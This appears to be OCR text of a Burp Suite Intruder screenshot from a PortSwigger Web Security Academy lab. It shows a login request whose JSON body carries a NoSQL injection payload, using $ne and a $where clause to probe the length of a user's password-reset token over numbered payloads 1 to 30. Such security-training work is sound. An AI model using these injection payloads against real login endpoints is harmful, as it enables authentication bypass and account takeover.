 ? Sniper attack Start attack
Target https://0ae800f604de260481468f5900d3001e.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ae800f604de260481468f5900d3001e.web-security-academy.net
3 Cookie: session=GT2cSN8cUN2TWFULEh3k6DH6rHrXvOwK
4 Content-Length: 89
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ae800f604de260481468f5900d3001e.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ae800f604de260481468f5900d3001e.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {"username":"carlos","password":{"$ne": "invalid"},"$where":"this.newPwdTkn.length==§1§"}
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 30
Request count: 30
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 30
Step: 1
How many:
Number format
Base: Decimal Hex
§ Payloads
Resource pool
Settings